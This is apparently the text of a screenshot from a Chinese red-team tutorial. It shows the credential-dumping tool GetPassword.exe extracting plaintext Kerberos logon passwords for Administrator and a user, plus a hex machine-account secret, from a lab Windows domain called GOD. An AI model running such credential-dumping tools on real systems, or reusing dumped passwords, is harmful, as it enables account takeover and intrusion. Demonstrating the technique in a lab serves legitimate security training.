 C:\Windows\system32\cmd.exe - GetPassword.exe
C:\Users\mary.GOD\Desktop>GetPassword.exe
C:\Users\mary.GOD\Desktop\GetPassword.exe
活动代码页: 936
Authentication Id:0;2458630
Authentication Package:Kerberos
Primary User:Administrator
Authentication Domain:GOD
* User: Administrator
* Domain: GOD
* Password: Admin12345
Authentication Id:0;420240
Authentication Package:Kerberos
Primary User:mary
Authentication Domain:GOD
* User: mary
* Domain: GOD
* Password: admin!@#45
Authentication Id:0;997
Authentication Package:Negotiate
Primary User:LOCAL SERVICE
Authentication Domain:NT AUTHORITY
* User:
* Domain:
* Password:
Authentication Id:0;996
Authentication Package:Negotiate
Primary User:MARY-PC$
Authentication Domain:GOD
* User: MARY-PC$
* Domain: GOD
* Password:
7c 0b c9 14 c2 f0 09 04 e4 9b c3 20 9c 8c c4 08 e5 24 29 3b ae 69 29 03 f6 3f 1e
f5 56 19 6f aa
9c fb 53 fe b3 3a 90 0f c8 a6 c3 f4 b7 a1 13 43 d2 1b 26 34 2a b0 03 fa 9a 38 b0
54 9e 8d ee 59
d6 f3 37 b9 94 80 f6 2a e5 9e a6 d0 ee 4c e4 74 b1 82 1b 7a 00 84 56 81 78 51 e7
89 a0 e1 80 3b
d7 c0 ce c0 03 d6 ed 31 f3 25 fc b6 f4 bb b4 b1 0d 91 e1 c1 c9 06 9a 07 22 85 84
2d 5f a8 bf 93
59 5b 2a c7 04 59 b0 1b e0 28 30 e0 4a 19 02 a6 a5 96 a2 97 fc db c6 46 7c 62 a3
58 42 e5 1e 9e
61 d3 ed 4a b5 8a aa 74 77 f0 50 10 ec ac 63 86 85 35 3f 4a 8e 06 3d ca 7c 39 b8
93 f6 e8 da ae
79 a1 6e 08 70 24 ad 6f c4 36 83 aa 10 da 4e cc 12 d2 66 ef ef 40 fa 20 4b bf 85
c5 2f bd 31 78
fa d5 5e 67 12 bb d3 ed 62 51 1e 2c 37 71 7c 78
Authentication Id:0;52887
渗透攻击红队